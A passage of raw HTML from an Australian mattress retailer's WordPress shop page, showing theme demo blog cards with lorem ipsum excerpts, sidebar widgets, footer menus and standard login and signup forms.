href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/&amp;description=Understanding+My+Brand%2C+I+Go+Beyond+The+Surface&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div></div></header><div class="entry-content"><p>Sed velit mattis ipsum mi, quam turpis porttitor duis, ipsum fusce congue at, etiam sit nec erat. Massa ut in risus mi, dictum nam odio elementum, massa amet et libero,&hellip;</p></div><div class="entry-footer"><p class="read-more-btn">
<a href="https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" class="more-link">Continue Reading </a></p></div></div></div></article><article id="post-1055" class="blog-post-loop   col-12 col-md-6 col-lg-6 meta-separator-colon post-meta-icon fancy-square-date post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories category-lifestyle tag-looks tag-men tag-style"><div class="entry-post"><div class="entry-thumbnail-wrapper"><div class="entry-date">
<span class="date-day">21</span>
<span class="date-month">Apr</span><span class="date-year">2019</span></div><div class="post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/" > <img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x225.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-768x576.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-600x450.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="entry-content-wrapper"><header class="entry-header"><h2 class="entry-title"><a href="https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/" rel="bookmark">Classic Life Style Fashion Accessories</a></h2><div class="entry-meta">
<span class="author-link vcard">
By <a href="https://mattressoutlet.net.au/author/rqgqmu/" title="Posts by rqgqmu" rel="author">rqgqmu</a>					</span>
<span class="cat-links"><a href="https://mattressoutlet.net.au/category/accessories/" rel="category tag">Accessories</a>, <a href="https://mattressoutlet.net.au/category/lifestyle/" rel="category tag">Lifestyle</a> </span>						<span class="comments-count">
<a href="https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/#respond">0<span class="post-meta-label"> Comments</span></a>
</span><div class="post-share">
<span class="post-meta-label">
Share							</span><div class="meta-share-links"><div class="kapee-social icon-bordered icons-shape-circle icons-size-default  ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Classic+Life+Style+Fashion+Accessories&amp;url=https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/&amp;title=Classic+Life+Style+Fashion+Accessories" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/&amp;description=Classic+Life+Style+Fashion+Accessories&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div></div></header><div class="entry-content"><p>Orci eros sed fames molestie etiam, cursus eget erat similique sem tristique dolor, vel nec fermentum nam non donec proin, auctor risus sed in morbi arcu ut, condimentum enim velit&hellip;</p></div><div class="entry-footer"><p class="read-more-btn">
<a href="https://mattressoutlet.net.au/2019/04/21/classic-life-style-fashion-accessories/" class="more-link">Continue Reading </a></p></div></div></div></article></div></div><div id="secondary" class="widget-area col-12 col-md-4 col-lg-3 col-xl-3"><div class="sidebar-inner"><div id="search-2" class="widget widget_search"><div class="kapee-mini-ajax-search kapee-arrow"><form role="search" method="get" class="search-form" action="https://mattressoutlet.net.au/">
<input type="search" id="search-form-20817" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<button type="submit" class="search-submit">Search</button></form><div class="search-results-wrapper woocommerce"></div></div></div><div id="kapee-tab-posts-2" class="widget kapee-tab-posts"><div class="kapee-tabs-widget kapee-tabs tabs-classic"><ul class="nav nav-tabs" role="tablist"><li class="nav-item">
<a data-toggle="tab" class="nav-link active" href="#widget-32171-tab1">Recent</a></li><li class="nav-item">
<a data-toggle="tab" class="nav-link" href="#widget-32171-tab2">Popular</a></li><li class="nav-item">
<a data-toggle="tab" class="nav-link" href="#widget-32171-tab3">Comments</a></li></ul><div class="tab-content"><div id="widget-32171-tab1" class="tab-pane fade show active tab-content-recent" role="panel"><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" title="Do you Have A Passion for Photography">Do you Have A Passion for Photography</a></h6><div class="post-meta">
<span class="post-date">
May 31, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/05/30/notify-what-makes-you-happy-smile-more/" title="Notify What Makes You Happy, Smile More!">Notify What Makes You Happy, Smile More!</a></h6><div class="post-meta">
<span class="post-date">
May 30, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/27/fashion-elements-in-this-right-summer/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/05/27/fashion-elements-in-this-right-summer/" title="Fashion Elements In This Right Summer">Fashion Elements In This Right Summer</a></h6><div class="post-meta">
<span class="post-date">
May 27, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/05/24/understanding-my-brand-i-go-beyond-the-surface/" title="Understanding My Brand, I Go Beyond The Surface">Understanding My Brand, I Go Beyond The Surface</a></h6><div class="post-meta">
<span class="post-date">
May 24, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/21/my-life-style-is/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/05/21/my-life-style-is/" title="My Life Style Is..">My Life Style Is..</a></h6><div class="post-meta">
<span class="post-date">
May 21, 2019					</span></div></div></div></div><div id="widget-32171-tab2" class="tab-pane fade tab-content-popular" role="panel"><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-768-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/05/31/do-you-have-a-passion-for-photography/" title="Do you Have A Passion for Photography">Do you Have A Passion for Photography</a></h6><div class="post-meta">
<span class="post-date">
May 31, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/03/30/how-to-wear-leg-pants-and-look-good-doing-it/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/03/30/how-to-wear-leg-pants-and-look-good-doing-it/" title="How To Wear Leg Pants And Look Good Doing It">How To Wear Leg Pants And Look Good Doing It</a></h6><div class="post-meta">
<span class="post-date">
March 30, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/04/06/your-new-go-to-summer-shoe-arrived-at-everlane/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/04/06/your-new-go-to-summer-shoe-arrived-at-everlane/" title="Your New Go To Summer Shoe Arrived At Everlane">Your New Go To Summer Shoe Arrived At Everlane</a></h6><div class="post-meta">
<span class="post-date">
April 6, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/04/12/its-my-passion-a-colourful-way-of-life/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/04/12/its-my-passion-a-colourful-way-of-life/" title="It’s My Passion! A Colourful Way Of Life!">It’s My Passion! A Colourful Way Of Life!</a></h6><div class="post-meta">
<span class="post-date">
April 12, 2019					</span></div></div></div><div class="widget-post-item"><div class="widget-post-thumbnail">
<a href="https://mattressoutlet.net.au/2019/04/14/top-10-cool-ways-to-wear-your-jeans-this-spring/" > <img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/05/blog-480-placeholder-100x100.jpg 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="widget-post-body"><h6 class="post-title">
<a href="https://mattressoutlet.net.au/2019/04/14/top-10-cool-ways-to-wear-your-jeans-this-spring/" title="Top 10 Cool Ways to Wear Your Jeans This Spring">Top 10 Cool Ways to Wear Your Jeans This Spring</a></h6><div class="post-meta">
<span class="post-date">
April 14, 2019					</span></div></div></div></div><div id="widget-32171-tab3" class="tab-pane fade tab-content-comment" role="panel"></div></div></div></div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><ul><li><a href='https://mattressoutlet.net.au/2019/05/'>May 2019</a></li><li><a href='https://mattressoutlet.net.au/2019/04/'>April 2019</a></li><li><a href='https://mattressoutlet.net.au/2019/03/'>March 2019</a></li></ul></div><div id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-16"><a href="https://mattressoutlet.net.au/category/accessories/">Accessories</a></li><li class="cat-item cat-item-17"><a href="https://mattressoutlet.net.au/category/beauty/">Beauty</a></li><li class="cat-item cat-item-19"><a href="https://mattressoutlet.net.au/category/fashion-design/">Fashion Design</a></li><li class="cat-item cat-item-20"><a href="https://mattressoutlet.net.au/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-21"><a href="https://mattressoutlet.net.au/category/travel/">Travel</a></li></ul></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag Cloud</h2><div class="tagcloud"><a href="https://mattressoutlet.net.au/tag/design/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Design (5 items)">Design</a>
<a href="https://mattressoutlet.net.au/tag/fashion/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="Fashion (4 items)">Fashion</a>
<a href="https://mattressoutlet.net.au/tag/looks/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 17.333333333333pt;" aria-label="Looks (4 items)">Looks</a>
<a href="https://mattressoutlet.net.au/tag/men/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 12.2pt;" aria-label="Men (2 items)">Men</a>
<a href="https://mattressoutlet.net.au/tag/music/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 8pt;" aria-label="Music (1 item)">Music</a>
<a href="https://mattressoutlet.net.au/tag/style/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 22pt;" aria-label="Style (7 items)">Style</a>
<a href="https://mattressoutlet.net.au/tag/women/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 17.333333333333pt;" aria-label="Women (4 items)">Women</a></div></div></div></div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#a3d0d6d3d3ccd1d7e3cec2d7d7d1c6d0d0ccd6d7cfc6d78dcdc6d78dc2d683"><span class="__cf_email__" data-cfemail="1a696f6a6a75686e5a777b6e6e687f6969756f6e767f6e34747f6e347b6f">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-sidebar">
<a href="#" class="item-sidebar kp-canvas-sidebar">
<span class="navbar-icon icon-notebook">
</span>
<span class="navbar-label">Sidebar</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="10aa7af952" /><input type="hidden" name="_wp_http_referer" value="/tag/looks/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1024b240f6" /><input type="hidden" name="_wp_http_referer" value="/tag/looks/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a 